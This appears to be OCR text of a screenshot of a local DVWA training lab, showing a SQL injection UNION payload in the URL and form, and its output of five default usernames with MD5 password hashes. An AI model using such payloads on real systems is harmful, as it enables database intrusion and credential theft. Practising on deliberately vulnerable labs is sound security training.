 Applications Places System
Thu 11 Feb, 18:21
Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* — Mozilla Firefox
Vulnerability: SQL Inject
SQL injection UNION att
127.0.0.1/dvwa/vulnerabilities/sqli/?id='+UNION+SELECT+user%2C+password+FROM+users%23&Submit=Submit#
Google YouTube 1nf053c Temp Shell-Storm CyberChef OpenVAS DVWA
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
User ID:
Submit
ID: ' UNION SELECT user, password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT user, password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT user, password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT user, password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT user, password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information
https://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.10 *Development*
Menu [Terminal] Vulnerability: SQL Injec [Burp Suite Community